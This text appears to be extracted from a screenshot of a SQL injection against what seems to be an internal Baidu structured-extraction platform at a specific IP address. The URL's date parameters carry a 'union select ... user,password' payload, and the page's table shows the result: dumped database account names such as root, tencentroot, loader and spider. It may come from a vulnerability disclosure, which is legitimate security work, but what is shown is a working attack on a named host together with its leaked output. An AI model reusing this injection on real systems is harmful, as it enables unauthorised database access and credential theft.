 123.151.12.139/apple/index/?templates=0&type=all&user=&sDate1=2015-01-05'&sDate2=2015-01-28'&op=\Nunion select 1,2,3,4,5,user,password,\Nfrom mys
百度 <Ctrl+K>
结构化抽取平台 Schema管理 业务管理 任务管理 去噪词表 聚合策略 运营日报 查询工具 下载工具 运营工具 DEMO
模板选择 pattern 操作类型 插入 类型名 通用类_通用 操作用户 日期: 2015-01-05' 至 2015-01
pattern改动
用户 日期 操作类型 类型名 原PATTERN 新PATTERN
修改 资讯类 5 root
修改 资讯类 5
修改 资讯类 5 tencentroot
修改 资讯类 5 root
修改 资讯类 5 loader
修改 资讯类 5 spider